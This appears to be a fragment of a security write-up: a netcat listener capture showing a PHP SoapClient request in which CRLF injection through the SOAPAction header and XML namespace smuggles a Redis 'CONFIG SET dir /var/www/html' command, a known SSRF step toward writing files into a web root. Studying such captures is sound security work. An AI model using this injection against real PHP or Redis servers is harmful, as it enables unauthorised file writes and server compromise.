 root@Ubuntu:~# nc -lvp 6379
Listening on [0.0.0.0] (family 0, port 6379)
Connection from [112.224.17.242] port 6379 [tcp/*] accepted (family 2, sport 2354)
POST / HTTP/1.1
Host: 47.101.57.72:6379
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>